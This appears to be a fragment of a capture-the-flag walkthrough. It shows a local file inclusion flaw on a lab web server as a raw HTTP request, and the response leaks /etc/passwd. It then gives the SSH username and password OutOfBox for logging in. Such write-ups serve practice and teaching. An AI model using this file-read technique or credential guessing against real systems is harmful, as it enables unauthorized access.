 100021 1,3,4 37548/udp nlockmgr
Exploitation
You will find an LFI vuln at
GET /xxxxxxxxxxxxxxxxxxxxxxxx/inc2.html?passwd
Raw Params Headers Hex
/inc2.html?passwd HTTP/1.1
Host: 192. .53
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://192. .53/ /
Connection: close
Raw Headers Hex XML
HTTP/1.1 200 OK
Date:
Server:
Accept-Ranges: bytes
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 1589
<pre>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
exim:x:1000:1000:exim,,,:/home/exim:/bin/bash
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
OutOfBox:x:1001:1001:OutOfBox,,,,TH:/home/OutOfBox:/bin/bash
statd:x:104:65534::/var/lib/nfs:/bin/false
snmp:x:103:106::/var/lib/snmp:/bin/false
messagebus:x:105:107::/var/run/dbus:/bin/false
uuidd:x:100:101::/run/uuidd:/bin/false
systemd-timesync:x:106:110:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:107:111:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:108:112:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:109:113:systemd Bus Proxy,,,:/run/systemd:/bin/false
</pre>
There is a user called OutOfBox will appear in the response
You can use it to connect to ssh using
username : OutOfBox
password : OutOfBox